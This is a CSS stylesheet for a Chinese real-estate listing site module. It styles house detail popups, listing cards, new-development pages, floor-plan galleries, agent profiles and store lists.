.tcfangchan-info .info-house__popup .house-box .fbz-xinxi{ padding:15px 0; border-bottom:1px solid #eee; -webkit-box-align: center;  -webkit-align-items: center; align-items: center;}
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-xq{ width:calc(100% - 110px); width:-webkit-calc(100% - 110px); overflow:hidden }
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-xq .fbz-pic{ float:left; width:40px; height:40px; overflow:hidden; border-radius:100%;}
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-xq .fbz-pic img{ width:100%; height:100%; object-fit:cover;}
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-xq .fbz-gueishu{ margin-left:50px;}
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-xq .fbz-gueishu .fbz-gueishu__name{ line-height:26px; font-weight:600; height:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-xq .fbz-gueishu .fbz-gueishu__gs{  color:#999;font-size:0.7em; line-height:24px; height:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-lx{ cursor:pointer; margin-left:15px; width:40px; height:40px; text-align:center; line-height:40px; border-radius:100%; background:#f5fef4; }
.tcfangchan-info .info-house__popup .house-box .fbz-xinxi .fbz-lx .tciconfont{ color:#25ad05; font-size:1.5em; }
.tcfangchan-info .info-house__popup .house-box .house-attr{ padding:15px 0; border-bottom:1px solid #eee;}
.tcfangchan-info .info-house__popup .house-box .house-attr .house-attr__title{ line-height:45px; height:45px; font-weight:600; font-size:1.2em;}
.tcfangchan-info .info-house__popup .house-box .house-attr .house-attr__list{ }
.tcfangchan-info .info-house__popup .house-box .house-attr .house-attr__list .attr-item{ padding:9px 0; line-height:22px; font-size:1.05em;}
.tcfangchan-info .info-house__popup .house-box .house-attr .house-attr__list .attr-item .mc{ color:#9399A5; min-width:85px;}
.tcfangchan-info .info-house__popup .house-box .house-attr .house-attr__list .attr-item .zhi{ color:#101D37;}
.tcfangchan-info .info-house__popup .house-box .house-ts{ font-size:0.7em; color: #C8CBCE;word-break: break-all; text-align: justify; line-height:14px; margin-top:15px;}

.tcfangchan-info .jubao-popup{ display:none; position:fixed; top:0; left:0; right:0; bottom:0;  z-index:99999;}
.tcfangchan-info .jubao-popup .jubao-popup__mask{cursor:pointer; position:absolute; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.5); z-index:0;}
.tcfangchan-info .jubao-popup .jubao-popup__cont{ padding:15px 15px; box-sizing:border-box; width:90%; border-radius:2px; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); background-color:#FFFFFF;}
.tcfangchan-info .jubao-popup .jubao-popup__cont .title{ height:40px; line-height:40px; font-size:1.2em; border-bottom:1px solid #eee; }
.tcfangchan-info .jubao-popup .jubao-popup__cont .type-item{ display:block; line-height:20px; padding:10px 0; }
.tcfangchan-info .jubao-popup .jubao-popup__cont .type-item input[type= 'radio']{ vertical-align: -5px; margin-right: 8px;-webkit-appearance:none; border:1px solid #999; background-color: #FFFFFF; border-radius:100%; width:18px; height:18px; position: relative;}
.tcfangchan-info .jubao-popup .jubao-popup__cont .type-item input[type= 'radio']:checked:before{ font-family: "weui"; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-align: center; speak: none; display: inline-block; vertical-align: middle; text-decoration: inherit; content: "\EA08"; color: #1e1f1e; font-size: 16px; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -48%) scale(0.73); transform: translate(-50%, -48%) scale(0.73);}
.tcfangchan-info .jubao-popup .jubao-popup__cont textarea{padding:10px 15px; box-sizing:border-box; display: block; border: 0; border: 1px solid #eee; min-height:100px; resize: none; width: 100%; color: inherit; font-size: 1em; line-height: inherit; outline: 0;}

.tcfangchan-info .jubao-popup .jubao-popup__cont .btn{ margin-top:10px;}
.tcfangchan-info .jubao-popup .jubao-popup__cont .btn div{ cursor:pointer; height:50px; line-height:50px; text-align:center; font-size:1.05em; font-weight:600; background:#adadad; color:#fff; border-radius:5px;}
.tcfangchan-info .jubao-popup .jubao-popup__cont .btn div:first-child{ margin-right:10px;}
.tcfangchan-info .jubao-popup .jubao-popup__cont .btn div.rt{ background:#00ae57; }

.tcfangchan-info .info-vr__box{ position:fixed; top:0; left:0;bottom:0; right:0; background:#000; }
.fuzhi_wx_btn { color: #fff; background-color: #07C160; border-radius: 14px; display: block; float: left; height: 27px;line-height: 27px; font-size: 13px;text-align: center; padding: 0 8px; overflow: hidden;}
.fangchan-copy-btn { cursor: pointer; font-size: 0.7em; padding: 7px; border-radius: 30px; position: fixed; top: 160px; right: 10px; z-index: 999; background: #0aa907; color: #fff;}
.tcfangchan-info_vr .video{background:#000; height:calc(100% - 50px); height:-webkit-calc(100% - 50px); padding:10px 0; box-sizing:border-box; overflow:hidden; -webkit-box-align: center;  -webkit-align-items: center; align-items: center; }
.tcfangchan-info_vr .id_video_box{ background:#fff;max-height:100%; max-width:100%; margin:0 auto; }

/********************************************* tcfangchan-houseslist ****************************************/
.houses-list { padding:0 15px; background:#fff;}
.houses-list .houses-list__item{ border-bottom:1px solid #eee; padding:15px 0; }
.houses-list .houses-list__item:last-of-type{ border:none;}
.houses-list .houses-list__item .list-item__lt{position:relative; width:100px; height:80px; border-radius:2px; }
.houses-list .houses-list__item .list-item__lt img{ width:100% ;height:100%; object-fit:cover;}
.houses-list .houses-list__item .list-item__lt .xiajia{ position: absolute; left: 0;top: -5px; height: 20px; line-height: 20px; width:45px; padding-left: 5px; font-size: 0.7em; color: #fff; background:#ddd; border-bottom-right-radius: 10px;}

.houses-list .houses-list__item .list-item__rt{ margin-left:10px; width:calc(100% - 110px); overflow:hidden; }
.houses-list .houses-list__item .list-item__rt .item-rt__title{ margin-bottom:5px; font-size:1.05em; line-height:20px;-webkit-line-clamp: 2; -webkit-box-direction: normal; -webkit-box-orient: vertical; overflow: hidden;display: -webkit-box; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
.houses-list .houses-list__item .list-item__rt .item-rt__xq{ margin-bottom:5px; height:15px; line-height:15px; font-size:0.7em; text-overflow: ellipsis; overflow:hidden; white-space:nowrap;}
.houses-list .houses-list__item .list-item__rt .item-rt__xq span{ margin-right:5px;}
.houses-list .houses-list__item .list-item__rt .item-rt__year{ color:#999; margin-bottom:5px; height:15px; line-height:15px; font-size:0.7em; text-overflow: ellipsis; overflow:hidden; white-space:nowrap;}
.houses-list .houses-list__item .list-item__rt .item-rt__price{ line-height:15px;height:15px; color:#FF522F; font-weight:600; }

/********************************************* tcfangchan-houses ****************************************/
.tcfangchan-houses .houses-box{ background:#fff; padding:0 15px; overflow:hidden;}
.tcfangchan-houses .houses-title{ padding:15px 0; -webkit-box-align: center;  -webkit-align-items: center; align-items: center; }
.tcfangchan-houses .houses-title .houses-title__lt{ }
.tcfangchan-houses .houses-title .houses-title__lt .title{ font-size:1.4em; margin-bottom:5px; line-height:22px; font-weight:600; }
.tcfangchan-houses .houses-title .houses-title__lt .desc{ line-height:22px; height:18px;}
.tcfangchan-houses .houses-title .houses-title__lt .desc .item{ font-size:0.7em;color: #999;}
.tcfangchan-houses .houses-title .houses-title__lt .desc .line{ margin:0 2px; font-size:0.8em; color:#999;}
.tcfangchan-houses .houses-title .houses-title__rt{cursor:pointer; width:50px; max-width:50px; overflow:hidden;text-align:center;color: #999;}
.tcfangchan-houses .houses-title .houses-title__rt.on{ color:#3072F6;}
.tcfangchan-houses .houses-title .houses-title__rt .guanzu-icon{ line-height:26px;}
.tcfangchan-houses .houses-title .houses-title__rt .guanzu-icon .tciconfont{ font-size:1.4em; font-weight:600; }
.tcfangchan-houses .houses-title .houses-title__rt .guanzu{ font-size:0.8em; line-height: 14px; }

.tcfangchan-houses .houses-sell{ border:1px solid #f1f1f1; padding:20px; border-radius:4px;}
.tcfangchan-houses .houses-sell .houses-sell__item{}
.tcfangchan-houses .houses-sell .houses-sell__item:nth-child(2){  text-align:center;}
.tcfangchan-houses .houses-sell .houses-sell__item .hd .num{ font-size:2em; font-weight:600; color:#FF522F; }
.tcfangchan-houses .houses-sell .houses-sell__item .hd .unit{ font-size:0.7em; font-weight:600;color: #000;}
.tcfangchan-houses .houses-sell .houses-sell__item .bd{ font-size:0.7em; color:#999; line-height:25px;}
.tcfangchan-houses .houses-sell .houses-sell__item .bd .tciconfont{ vertical-align: -2px; }

.tcfangchan-houses .houses-cont{ padding:10px 0;} 
.tcfangchan-houses .houses-cont .houses-cont__title{ line-height:40px; font-size:1.2em; font-weight:600; }
.tcfangchan-houses .houses-cont .houses-cont__area{ overflow:hidden; }
.tcfangchan-houses .houses-cont .houses-cont__area .area-item{ padding:5px 0; line-height:18px;}
.tcfangchan-houses .houses-cont .houses-cont__area .area-item .area-item__lt{ color:#999; min-width:75px; }
.tcfangchan-houses .houses-cont .houses-cont__xianzhi{ height:30px; text-align:center;  }
.tcfangchan-houses .houses-cont .houses-cont__xianzhi .xianzhi{ cursor:pointer; color:#35a6ee; font-size:0.9em; display:inline-block; min-width:60px; height:30px; line-height:30px; }
.tcfangchan-houses .houses-cont .houses-cont__xianzhi .xianzhi i{ margin-left:5px;vertical-align:3px; display:inline-block; width:7px; height:7px; border:1px solid transparent; border-color:transparent #35a6ee #35a6ee transparent; transform:rotate(45deg); -webkit-transform:rotate(45deg); }
.tcfangchan-houses .houses-cont .houses-cont__xianzhi .xianzhi.hide-xianzhi__btn{ display:none;}
.tcfangchan-houses .houses-cont .houses-cont__xianzhi .xianzhi.hide-xianzhi__btn i{ vertical-align:-3px; transform:rotate(225deg); -webkit-transform:rotate(225deg);}

.tcfangchan-houses .houses-zhushou{ height:50px;}
.tcfangchan-houses .houses-zhushou .houses-zhushou__item{cursor:pointer; text-align:center;}
.tcfangchan-houses .houses-zhushou .houses-zhushou__item span{ font-size:1.05em; color:#999; font-weight:600; display:inline-block; height:50px; line-height:50px;position:relative; }
.tcfangchan-houses .houses-zhushou .houses-zhushou__item.on span{ color:#333; }
.tcfangchan-houses .houses-zhushou .houses-zhushou__item.on span:before{ content:''; position:absolute; bottom:0; left:50%; margin-left:-10px; width:20px; height:5px; border-radius:2.5em; background:#3072F6; }
.tcfangchan-houses .houses-zhushou__ts{display:block; margin-bottom: 20px;  cursor: pointer; line-height: 50px; height: 50px; font-weight: 600; font-size:0.8em; text-align: center; width: 100%; border-radius: 5px;}
.tcfangchan-houses .houses-zhushou__ts a{ display:block; background: #F4F8FF; color: #3072F6;}
.tcfangchan-houses .houses-zhushou__ts.houses-shou__ts{ display:none;}

.tcfangchan-houses .houses-houseslist__title{ font-size:1.05em; font-weight:600; height:30px; line-height:30px; }

.tcfangchan-houses .houses-list{ padding:0;}

/********************************************* tcfangchan-newhouseslist ****************************************/
.tcfangchan-newhouseslist{ }
.tcfangchan-newhouseslist .newhouseslist-focuspic{ padding:20px 0; background:#fff;box-shadow:0px 1px 4px 1px #ddd}
.tcfangchan-newhouseslist .newhouseslist-focuspic .swiper-container-focuspic{ }
.tcfangchan-newhouseslist .newhouseslist-focuspic .swiper-container-focuspic .swiper-slide{ width:90%; border-radius:8px; overflow:hidden; }
.tcfangchan-newhouseslist .newhouseslist-focuspic .swiper-container-focuspic .swiper-slide img{ width:100%;display: block;}

.newhouses-list{ padding:0px 15px; background:#fff; }
.newhouses-list .newhouses-list__item{ padding:15px 0; border-bottom:1px solid #eee; }
.newhouses-list .newhouses-list__item:last-of-type{border-bottom:none; }
.newhouses-list .newhouses-list__item .pic{ width:105px;min-width:105px; }
.newhouses-list .newhouses-list__item .pic .pic-hd{ position:relative; border-radius:2px; width:105px; height:80px; }
.newhouses-list .newhouses-list__item .pic .pic-hd img{ width:100%; height:100%; object-fit:cover;}
.newhouses-list .newhouses-list__item .pic .pic-hd .vr{ position: absolute; box-sizing: border-box; left:10px; bottom:10px;  border:1px solid rgba(255,255,255,.8); border-radius: 50%; width:20px; height:20px;}
.newhouses-list .newhouses-list__item .pic .pic-hd .vr i{ background:url(vr360_icon.png) no-repeat;background-size: 100% auto; width:100%; height:100%; -webkit-animation:vrIcon 3.5s steps(53) infinite;animation:vrIcon 3.5s steps(53) infinite;display:block;}
.newhouses-list .newhouses-list__item .pic .pic-hd .top{     position: absolute; left: 0;top: -5px; height: 20px; line-height: 20px; width: 30px; padding-left: 5px; font-size: 0.7em; color: #fff; background: #f00; border-bottom-right-radius: 10px;}
.newhouses-list .newhouses-list__item .pic .pic-bd{ line-height:30px; height:25px; font-size:0.7em; color:#999;  }
.newhouses-list .newhouses-list__item .content{margin-left:10px; overflow:hidden; width:calc(100% - 115px); width:-webkit-calc(100% - 115px); }
.newhouses-list .newhouses-list__item .content .name{margin-bottom:6px; line-height:18px; font-size:1.05em; font-weight:600; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; }
.newhouses-list .newhouses-list__item .content .desc{margin-bottom:5px; font-size:0.7em; line-height:16px;height:16px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; }
.newhouses-list .newhouses-list__item .content .weizi{ margin-bottom:7px; line-height:16px;height:16px; overflow: hidden; word-wrap: break-word; white-space: nowrap; text-overflow: ellipsis;}
.newhouses-list .newhouses-list__item .content .weizi span{float:left; font-size:0.8em; color:#999; margin-right:4px;}
.newhouses-list .newhouses-list__item .content .tags{ margin-bottom:3px; height:16px; overflow:hidden;  }
.newhouses-list .newhouses-list__item .content .tags span{float:left; color:rgba(68,87,126,.7); border-radius:2px; background:rgba(68,87,126,.08);  padding:0 3px; height:16px; line-height:16px; margin-right:4px; font-size:0.7em;  }
.newhouses-list .newhouses-list__item .content .tags span.sell_1{ background:#5F94FF; color:#fff;}
.newhouses-list .newhouses-list__item .content .tags span.sell_2{ background:#cac4c4;color:#fff; }
.newhouses-list .newhouses-list__item .content .jianzu{line-height:15px; padding-top:3px; height:18px; box-sizing:border-box; overflow: hidden; text-overflow: ellipsis; }
.newhouses-list .newhouses-list__item .content .jianzu .junjia{ margin-right:5px; font-weight:600; font-size:1em; color:#FE615A; }
.newhouses-list .newhouses-list__item .content .jianzu .junjia .unit{ font-size:0.9em; margin-left:5px;}
.newhouses-list .newhouses-list__item .content .jianzu .junmianji{ font-size:0.7em; color:#999; }

/********************************************* tcfangchan-newhouses ****************************************/
.tcfangchan-newhouses .newhouses-container{ background:#fff; padding:10px 15px; }
.newhouses-container .tags-list{ }
.newhouses-container .tags-list span{float:left; padding:4px 4px; border-radius:2px; font-size:0.85em; margin-top:5px; margin-right:5px; background:#e3f4f3; color:#1ba39c; }
.newhouses-container .title-box{ padding:10px 0; }
.newhouses-container .title-box .title{ line-height:28px; font-size:1.5em; font-weight:600; }
.newhouses-container .title-box .sub-title{ color:#888; font-size:0.9em; line-height:18px;margin-top: 5px;}
.newhouses-container .xinxi{ margin-bottom:10px;}
.newhouses-container .xinxi .xinxi-item{ ;line-height:28px; height:28px; -webkit-box-align:center;  -webkit-align-items:center; align-items:center;}
.newhouses-container .xinxi .xinxi-item .xinxi-item__area{ width:calc(100% - 30px);width:-webkit-calc(100% - 30px); white-space:nowrap; text-overflow: ellipsis; overflow: hidden; }
.newhouses-container .xinxi .xinxi-item .xinxi-item__area .area-cm{ color:#999; }
.newhouses-container .xinxi .xinxi-item .xinxi-item__area .area-zhi{ }
.newhouses-container .xinxi .xinxi-item .xinxi-item__area .area-zhi .price{ color:#FA5741; font-weight:600; margin-right:5px; }
.newhouses-container .xinxi .xinxi-item .xinxi-item__area .area-zhi .price-ts{ color:#999; font-size:0.9em;}
.newhouses-container .xinxi .xinxi-item .xinxi-item__icon{ width:30px; min-width:30px;line-height:28px; height:28px;  text-align:right; }
.newhouses-container .xinxi .xinxi-item .xinxi-item__icon .tciconfont{font-size:1.4em; color:#ccc;}
.newhouses-container .more-xinxi__btn{ display:block;margin-top: 10px;margin-bottom:10px; cursor:pointer; line-height:50px; height:50px; font-weight:600; font-size:1.05em; text-align:center; width:100%; border-radius:5px; background:#f7f7f7; color:#3072F6; }
.newhouses-container .newhouses-ts{ height:50px; margin-bottom:10px;}
.newhouses-container .newhouses-ts .newhouses-ts__btn{ cursor:pointer; width:50%; text-align:center; line-height:50px; font-size:1.05em; font-weight:600; color:#5680A6; }
.newhouses-container .newhouses-ts .newhouses-ts__btn .tciconfont{ margin-right:5px; font-size:1.2em; vertical-align: -1px;}
.newhouses-container .newhouses-selltel{ border:1px solid #eee; border-radius:5px; padding:15px 20px; -webkit-box-align:center;  -webkit-align-items:center; align-items:center; }
.newhouses-container .newhouses-selltel .newhouses-selltel__lt{ width:calc(100% - 50px); width:-webkit-calc(100% - 50px); }
.newhouses-container .newhouses-selltel .newhouses-selltel__lt .tel{ font-size:1.8em; font-weight:600; line-height:30px; }
.newhouses-container .newhouses-selltel .newhouses-selltel__lt .desc{ font-size:0.8em; color:#999; line-height:20px;margin-top: 3px;}
.newhouses-container .newhouses-selltel .newhouses-selltel__rt{ text-align:right; width:50px; min-width:50px;  }
.newhouses-container .newhouses-selltel .newhouses-selltel__rt .tciconfont{ font-size:1.5em; background:#F4F8FF; color:#25ad05; display:inline-block; width:40px; height:40px; line-height:40px; text-align:center; border-radius:100%; }

.newhouses-huxing{ background:#fff; padding:0 15px }
.newhouses-huxing .huxing-title{ line-height:40px ; height:40px; position:relative; font-weight:600; font-size:1.2em;padding-top: 10px;}
.newhouses-huxing .huxing-title a{ position:absolute; height:40px; line-height:40px; top:10px; right:0px; font-size:0.7em; font-weight:400; color:#999; }
.newhouses-huxing .huxing-title a .tciconfont{ vertical-align: -1px; }
.newhouses-huxing .huxing-list{ overflow-y:scroll;-webkit-overflow-scrolling:touch; }
.newhouses-huxing .huxing-list .huxing-list__item{ width:50%; min-width:50%; box-sizing:border-box; padding:10px; }
.newhouses-huxing .huxing-list .huxing-list__item .pic{ width:100%; height:calc(50vw - 35px);height:-webkit-calc(50vw - 35px); max-height:355px; }
.newhouses-huxing .huxing-list .huxing-list__item .pic img{border-radius:5px; width:100%; height:100%; display:block; object-fit:cover;}
.newhouses-huxing .huxing-list .huxing-list__item .content{ padding:5px 0; }
.newhouses-huxing .huxing-list .huxing-list__item .content .hx{ line-height:20px; font-size:1.05em; white-space:nowrap; }
.newhouses-huxing .huxing-list .huxing-list__item .content .mj{ line-height:20px; font-size:0.8em; }

.newhouses-huxing .housesinfo-content{ padding:10px 0 20px; line-height:20px; color:#666;}
.newhouses-huxing .housesinfo-content * {
    max-width: 100%!important;
    box-sizing: border-box!important;
    -webkit-box-sizing: border-box!important;
    word-wrap: break-word!important;
}

.newhouses-fujing{ background:#fff; border-top:10px solid #eee; }
.newhouses-fujing .fujing-title{ padding:0 15px; height:35px;line-height:40px; font-weight:600; font-size:1.2em; }

.newhouses-foot{ height:90px; }
.newhouses-footer{ -webkit-box-align:center; -webkit-align-items:center; align-items:center; box-shadow: 0 -1px 2px rgba(0,0,0,.1);  height:80px; box-sizing:border-box; padding:15px 15px 15px 10px; overflow:hidden; background:#fff; position:fixed; left:0; bottom:0; right:0; z-index:99; }
.newhouses-footer .newhouses-footer__item{ width:60px; min-width:60px; text-align:center; overflow:hidden; }
.newhouses-footer .newhouses-footer__item.on{ color:#3072F6; }
.newhouses-footer .newhouses-footer__item .tciconfont{ display:block; line-height:24px; height:24px; font-size:1.5em;}
.newhouses-footer .newhouses-footer__item span{ display:block; line-height:20px; height:16px; font-size:0.8em; }
.newhouses-footer .newhouses-footer__item2{ margin-left:10px; font-size:1.05em; font-weight:400; height:50px; line-height:50px; text-align:center; background:#00ae66; color:#fff; border-radius:30px; }

.newhouses-popup{ display:none; }
.newhouses-popup .newhouses-popup__msak{ cursor:pointer; width: 100%;height: 100%;position: fixed;z-index: 1000;top: 0; right: 0; left: 0; bottom: 0;background: rgba(0, 0, 0, 0.6);}
.newhouses-popup .newhouses-popup__content{ position: fixed; z-index: 5000; padding:60px 25px; max-width: 300px; width: 300px; top: 50%; left: 50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); background-color: #FFFFFF; border-radius: 3px; overflow: hidden;}
.newhouses-popup .newhouses-popup__content .popup-content__close{ cursor:pointer; position:absolute; left:10px; top:10px;  width:30px; height:30px; }
.newhouses-popup .newhouses-popup__content .popup-content__close::before,.newhouses-popup .newhouses-popup__content .popup-content__close::after{ transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content:''; position:absolute; height:1px; width:30px; background:#c3c3c3; top:14px;right:0px;}
.newhouses-popup .newhouses-popup__content .popup-content__close::before{transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.newhouses-popup .newhouses-popup__content .popup-content__title{ height:40px; line-height:40px; font-size:1.5em; color:#666;font-weight: 300;}
.newhouses-popup .newhouses-popup__content .popup-content__subtitle{ height:20px; line-height:20px; font-size:0.9em; color:#999;margin-bottom: 10px;} 
.newhouses-popup .newhouses-popup__content .popup-content__ts{ height:50px; line-height:50px; font-size:1.2em; } 
.newhouses-popup .newhouses-popup__content .popup-content__input{ height:40px; border-bottom:1px solid #eee;}
.newhouses-popup .newhouses-popup__content .popup-content__input input{ width:100%; height:100%; padding:0; border:none;}
.newhouses-popup .newhouses-popup__content .popup-content__btn{ cursor:pointer; margin-top:15px; height:40px; line-height:40px; width:100%; text-align:center; color:#fff; background:#00ae66; border-radius:5px; }

.newhouses-adviserlist{ padding-bottom:5px }
.newhouses-adviserlist .adviser-item{width:100%; padding:8px 0 8px; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
.newhouses-adviserlist .adviser-item:last-child{ margin-bottom:0px; }
.newhouses-adviserlist .adviser-item .adviser-pic{ width:45px; height:45px;margin-left: 5px;margin-right:5px; }
.newhouses-adviserlist .adviser-item .adviser-pic img{ border-radius:100%; width:100%; height:100%; object-fit:cover; }
.newhouses-adviserlist .adviser-item .adviser-content{ width:calc(100% - 140px); width:-webkit-calc(100% - 140px); }
.newhouses-adviserlist .adviser-item .adviser-content .name{ font-weight:600; color:#555; line-height:20px; }
.newhouses-adviserlist .adviser-item .adviser-content .name .v-icon {
    margin-left: 5px;
    display: inline-block;
    width: 14px;
    height: 12px;
    background: url(v_icon.png);
    background-size: 14px 12px;
}
.newhouses-adviserlist .adviser-item .adviser-content .desc{ color:#999; font-size:0.8em; line-height:20px; white-space:nowrap; overflow:hidden;text-overflow:ellipsis; }
.newhouses-adviserlist .adviser-item .adviser-lianxi{ width:80px; min-width:80px; }
.newhouses-adviserlist .adviser-item .adviser-lianxi .wx{ margin-right: 5px;cursor: pointer; float: right; width: 34px; height: 34px; line-height: 34px; text-align: center; color: #5CC55C; border-radius: 100%; }
.newhouses-adviserlist .adviser-item .adviser-lianxi .wx .tciconfont{font-size:1.6em;}
.newhouses-adviserlist .adviser-item .adviser-lianxi .tel{ cursor: pointer; float: right; width: 34px; height: 34px; line-height: 34px; text-align: center; color: #5CC55C; border-radius: 100%; }
.newhouses-adviserlist .adviser-item .adviser-lianxi .tel .tciconfont{font-size:1.6em;}


/********************************************* tcfangchan-newhousesxiangqing ****************************************/
.tcfangchan-newhousesxiangqing{ }
.newhousesxiangqing-area{ margin-top:10px; border-bottom:1px solid #ddd;border-top:1px solid #ddd; background:#fff; padding-left:15px; }
.newhousesxiangqing-area .area-item{ padding:12px 15px 12px 0; border-bottom:1px solid #E5E5E5; }
.newhousesxiangqing-area .area-item:last-child{ border-bottom:none;}
.newhousesxiangqing-area .area-item .area-item__lt{ font-size:0.95em; height:20px; line-height:20px; color:#999; width:85px; min-width:85px; }
.newhousesxiangqing-area .area-item .area-item__rt{ line-height:20px; font-size:0.95em;}
.newhousesxiangqing-area .area-item .area-item__ts{ }
.newhousesxiangqing-area .area-item .area-item__ts .name{ line-height:20px; font-size:0.95em; }
.newhousesxiangqing-area .area-item .area-item__ts .ts{ margin-top:5px;;}
.newhousesxiangqing-area .area-item .area-item__ts .ts span{ float:left; margin-top:5px; margin-right:5px; font-size:0.8em; height:18px; line-height:18px; padding:0 6px; border-radius:2px; border:1px solid #eee; color:#999; }

.newhousesxiangqing-mianzets{ padding:15px 20px 15px 40px; position:relative;}
.newhousesxiangqing-mianzets .mianzets-icon{ position:absolute; left:22px; top:15px;}
.newhousesxiangqing-mianzets .mianzets-icon .tciconfont{ font-size:0.95em;}
.newhousesxiangqing-mianzets .mianzets-text{ font-size:0.7em; line-height:16px; color:#999;}

/********************************************* tcfangchan-newhouseshuxing ****************************************/
.newhouseshuxing-list{ background:#fff; }
.newhouseshuxing-list .newhouseshuxing-list__item{ padding:15px; border-bottom:1px solid #eee }
.newhouseshuxing-list .newhouseshuxing-list__item .hx{ height:25px; line-height:25px; font-size:1.05em; }
.newhouseshuxing-list .newhouseshuxing-list__item .mj{ height:25px; line-height:25px; font-size:0.9em; color:#999; }
.newhouseshuxing-list .newhouseshuxing-list__item .pic{ cursor:pointer; margin:5px 0; width:100%; display:block; }

/********************************************* tcfangchan-agentlist ****************************************/
.agent-list{ padding:0 15px; background:#fff;}
.agent-list .agent-list__item{ padding:15px 0; border-bottom:1px solid #eee;  overflow:hidden;}
.agent-list .agent-list__item:last-child{ border-bottom:none;}
.agent-list .agent-list__item .pic{ min-width:70px; width:70px; height:70px; border-radius:100%; overflow:hidden;}
.agent-list .agent-list__item .pic img{ width:100%; height:100%; object-fit:cover; }
.agent-list .agent-list__item .content{ margin-left:10px;margin-right:10px; width:calc(100% - 180px); width:-webkit-calc(100% - 180px); overflow:hidden; }
.agent-list .agent-list__item .content .name{ height:25px; line-height:25px;font-weight:600; font-size:1.05em; overflow:hidden; text-overflow:ellipsis;white-space:nowrap; }
.agent-list .agent-list__item .content .name .top{ font-size:0.7em; display:inline-block; background:#f00; color:#fff; font-weight:400; border-radius:2px; padding:0px 3px; vertical-align: 2px; line-height: 18px; margin-right: 5px;}
.agent-list .agent-list__item .content .name img{    width: 16px; object-fit: cover; margin-left: 5px; vertical-align: -2px;}

.agent-list .agent-list__item .content .location{ height:25px; line-height:25px; font-size:.9em; color:#666; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.agent-list .agent-list__item .content .jointime{ height:20px; line-height:20px; font-size:.8em; color:#999;}
.agent-list .agent-list__item .content .jointime span{ color:#f00; margin:0 2px;}
.agent-list .agent-list__item .contact{ width:80px; min-width:80px; padding-top:13px; }
.agent-list .agent-list__item .contact .tciconfont{ cursor:pointer; font-size:1.4em; float:right; width:34px; height:34px; line-height:34px; text-align:center; background:#5CC55C; color:#fff; border-radius:100%; }
.agent-list .agent-list__item .contact .tciconfont:first-child{ margin-left:12px;}

/********************************************* tcfangchan-agent ****************************************/
.agent-area{ background:#fff;}
.agent-xinxi{ border-bottom:1px solid #eee; -webkit-box-align:center;  -webkit-align-items:center; align-items:center; padding:15px 20px; }
.agent-xinxi .pic{ min-width:60px;width:60px; height:60px; border-radius:100%; overflow:hidden; }
.agent-xinxi .pic img{ width:100%; height:100%; object-fit:cover; }
.agent-xinxi .content{ margin-left:15px; width:calc(100% - 135px); width:-webkit-calc(100% - 135px); }
.agent-xinxi .content .name{ font-size:1.05em; height:30px; line-height:30px; font-weight:600;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.agent-xinxi .content .name img{width: 16px;object-fit: cover; margin-left: 3px; vertical-align: -2px;}
.agent-xinxi .content .location{ height:18px; line-height:18px; font-size:0.8em; color:#666; }
.agent-xinxi .sell-num{ min-width:60px; width:60px; text-align:center; }
.agent-xinxi .sell-num .num{ display:block; color:#FF522F; font-size:1.2em; font-weight:600; height:30px; line-height:30px; }
.agent-xinxi .sell-num .text{ font-size:0.8em; color:#999; }

.agent-fabu{ }
.agent-fabu .agent-fabu__nav{ padding:10px 10px; border-bottom:1px solid #eee; overflow-x:scroll; -webkit-overflow-scrolling:touch; }
.agent-fabu .agent-fabu__nav .nav-area{position:relative;  cursor:pointer; padding:0 5px; box-sizing:border-box; width:80px; min-width:80px; font-size:0.9em; height:30px; line-height:30px; text-align:center; }
.agent-fabu .agent-fabu__nav .nav-area span{display:inline-block; height:28px;}
.agent-fabu .agent-fabu__nav .nav-area.on:after{content:''; position:absolute; height:4px; width:20px; border-radius:2px; left:50%; bottom:-2px; margin-left:-10px;background:#5CC55C; }

/********************************************* tcfangchan-mendianlist ****************************************/
.mendian-list{ background:#fff; padding:0 15px; }
.mendian-list .mendian-list__item{ padding:15px 0; border-bottom:1px solid #eee; }
.mendian-list .mendian-list__item:last-child{ border-bottom:none;}
.mendian-list .mendian-list__item .pic{ position:relative;width:80px; height:80px; border-radius:5px; }
.mendian-list .mendian-list__item .pic img{ width:100%; height:100%; object-fit:cover; }
.mendian-list .mendian-list__item .pic .top{ position: absolute; left:0; top:-2px; height:20px; line-height:20px; width:30px; padding-left:5px; font-size:0.7em; color:#fff; background:#f00; border-bottom-right-radius:10px; }

.mendian-list .mendian-list__item .content{ margin-left:12px; width:calc(100% - 82px); width:-webkit-calc(100% - 82px); }
.mendian-list .mendian-list__item .content .name{ line-height:25px; height:25px; font-size:1.05em; font-weight:600; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; }
.mendian-list .mendian-list__item .content .name img{width:16px;object-fit: cover;vertical-align: -2px;margin-left: 5px;}
.mendian-list .mendian-list__item .content .location{ line-height:30px; height:25px; font-size:0.85em; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; }
.mendian-list .mendian-list__item .content .xinxi{ margin-top:8px; line-height:12px; height:12px; font-size:0.7em; color:#999; }
